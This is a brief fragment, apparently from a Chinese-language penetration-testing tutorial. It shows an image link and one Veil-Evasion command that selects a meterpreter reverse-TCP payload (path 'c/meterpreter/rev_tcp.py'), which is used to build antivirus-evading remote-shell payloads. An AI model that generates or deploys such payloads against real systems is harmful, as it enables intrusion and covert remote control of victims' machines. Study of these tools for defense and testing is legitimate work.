 Veil-Evasion command: use 7 #选择payload c/meterpreter/rev_tcp.py